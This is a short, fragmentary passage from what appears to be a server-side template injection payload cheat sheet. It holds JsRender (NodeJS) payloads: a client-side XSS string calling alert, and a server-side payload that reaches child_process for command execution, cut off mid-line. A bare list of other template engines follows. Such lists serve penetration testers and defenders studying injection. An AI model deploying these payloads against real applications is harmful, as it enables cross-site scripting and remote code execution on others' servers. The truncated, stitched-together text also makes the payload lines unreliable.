 JsRender (NodeJS)
Template Description
Evaluate and render output
Evaluate and render HTML encoded output
Comment
and Allow code (disabled by default)
• = 49
Client Side
{{:%22test%22.toString.constructor.call({},%22alert(%27xss%27)%22)()}}
Server Side
{{:"pwnd".toString.constructor.call({},"return global.process.mainModule.constructor._load('child_pro
Thymeleaf (Java)
Spring Framework (Java)
Spring View Manipulation (Java)
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Java)
Expression Language - EL (Java)
Groovy (Java)
Smarty (PHP)
Twig (PHP)
Jade (NodeJS)
Handlebars (NodeJS)
JsRender (NodeJS)
PugJs (NodeJS)
NUNJUCKS (NodeJS)
ERB (Ruby)
Slim (Ruby)
Python
Tornado (Python)